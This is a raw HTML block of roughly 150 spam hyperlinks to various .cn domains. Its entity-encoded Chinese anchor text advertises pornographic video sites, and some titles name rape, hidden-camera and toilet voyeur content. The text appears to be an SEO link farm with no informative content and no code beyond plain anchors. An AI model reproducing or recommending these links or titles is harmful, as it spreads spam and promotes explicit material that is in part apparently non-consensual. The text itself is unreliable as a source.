<a href="http://yafriend.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x5740;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://sa1.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://mh99.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://madamealexander.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://j9hua.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wmxn.net.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;</a>|
<a href="http://edgr.cn" target="_blank">&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x671D;&#x9C9C;</a>|
<a href="http://taxihome.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://je06.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://myshangm.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qiexiao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://369win.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x8C03;&#x6559;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bdczyh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://dixinwujin.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7EFC;&#x5408;&#x7F51;&#x6210;&#x4EBA;</a>|
<a href="http://joojcc.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xboft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://yesweshare.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dzgbw.cn" target="_blank">&#x4E45;&#x4E45;&#x5395;&#x6240;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://whhongfa.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9486.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linakexun.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yumiaoic.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dezhoudai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://txruifeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://disandai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bansou.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://zhongjikj.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x5977;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tsze.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://gispub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x9875;</a>|
<a href="http://senlin119.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://srsyz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7247;</a>|
<a href="http://mlmleadsystempro.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://linuxfire.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://c9c.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzyxbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://fstanyu.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;&#x8272;</a>|
<a href="http://taobaocuxiaole.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://longmengjun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://crmu.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ntlaifu.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lsggw.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://wxqshb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://liangcai2009.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shachong110.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6210;&#x4EBA;&#x6027;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://tb72.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytkx.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7ED9;&#x7EFC;&#x770B;</a>|
<a href="http://ctkingdom.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5348;&#x591C;&#x4E71;&#x7406;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://taoyouwang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://qunnu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x871C;&#x81C2;</a>|
<a href="http://conky.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x723D;</a>|
<a href="http://yihuafood.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6E05;&#x7EAF;&#x4E1D;&#x889C;&#x53E6;&#x7C7B;</a>|
<a href="http://meibozhan.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://fdmq.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x56FD;&#x5185;&#x6C38;&#x4E45;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vsgx.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;av&#x6BDB;&#x7247;</a>|
<a href="http://faithradio.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x75F4;&#x6C49;&#x7535;&#x8F66;</a>|
<a href="http://yongjingxinwenwang.cn" target="_blank">&#x4E45;&#x4E45;se&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://wycgw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hkhje.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;&#x6BDB;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://elifenet.com.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ct1669.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bcrb.cn" target="_blank">99re&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://huazuxing.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x9752;&#x8349;</a>|
<a href="http://lucc.com.cn" target="_blank">&#x7C89;&#x5AE9;&#x864E;&#x767D;&#x5973;p&#x864E;&#x767D;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://h-promos.cn" target="_blank">&#x8001;&#x5E08;&#x5728;&#x529E;&#x516C;&#x5BA4;&#x91CC;&#x7ED9;&#x6211;&#x5F00;&#x9664;&#x4E86;</a>|
<a href="http://zhongtianjiaoyu.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gdbcdz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://mvuub.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://bgzqy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ygkj365.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://js6d.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://teface.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://zjksbzx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pinndy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://linanew.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fensuijiwang.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://keaitu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x55B7;</a>|
<a href="http://wapvkf87011.cn" target="_blank">&#x5728;&#x7EBF;&#x76F4;&#x64AD; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://c46.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x4E09;&#x7EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://ncjz.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wlxnj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://benwee.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x624B;&#x673A;</a>|
<a href="http://sdait.org.cn" target="_blank">&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cc150.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccaie.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;gif</a>|
<a href="http://senlin119.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zpnf.cn" target="_blank">91&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7816;&#x7801;&#x533A;</a>|
<a href="http://yushicun.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wfie.cn" target="_blank">72&#x79CD;&#x6027;&#x59FF;&#x52BF;&#x55B7;&#x6C34;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://yunkou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://tongtongtuan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tzdjt.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://gzys56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;</a>|
<a href="http://yjkang.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kinghomgroup.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://tjfxld8.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;XXXX</a>|
<a href="http://jkbxwrj.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://qchliao.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdsdata.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://dghuishang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yisuanshi.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyybs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mgwmi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rr1616.com.cn" target="_blank">&#x7537;&#x4EBA;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x547B;&#x541F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yipinad.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x4E9A;&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x5728;&#x7EBF;&#x5916;&#x9047;</a>|
<a href="http://truce.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;V&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jxmtw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://o2gmk9.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pn666.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x89C6;&#x9891;</a>|
<a href="http://haowu.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sxfandian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://ehwww.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://txruifeng.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x513F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x5C81;</a>|
<a href="http://mzian.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://61baobao.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://wenhuajiaoliu.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syfcm.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;@99</a>|
<a href="http://zamch.com.cn" target="_blank">99&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E94;&#x4E00;&#x770B;&#x7247;</a>|
<a href="http://beizui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://comidc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x89C6;&#x9891;</a>|
<a href="http://kibosoft.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://rc0318.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aulia03.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x6DA9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://qiannian3tg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tkib.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://faishing.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5236;&#x670D;&#x5728;&#x7EBF;</a>|
<a href="http://hrrfxx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://zpnf.cn" target="_blank">&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://mooncupol.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://wellpalace.cn" target="_blank">&#x6210;&#x4EBA;&#x5168;&#x9EC4;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stjd.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niluoya.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yldb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fskeman.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxxx&#x4E45;&#x4E45;</a>|
<a href="http://haitianonline.cn" target="_blank">&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vmew.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://cosmania.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://yicommerce.cn" target="_blank">&#x8272;94&#x8272;&#x6B27;&#x7F8E;sute&#x4E9A;&#x6D32;&#x7EBF;</a>|
<a href="http://cjrkx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x8272;&#x9053;&#x7EFC;&#x5408;</a>|
<a href="http://wuzhoutea.com.cn" target="_blank">&#x7206;&#x4E73;&#x62A4;&#x58EB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dfxyqz.cn" target="_blank">&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5927;&#x7247;BD</a>|
<a href="http://ccaoa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;6&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wycgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://fuxiaochun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://cglw0518.cn" target="_blank">&#x65B0;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
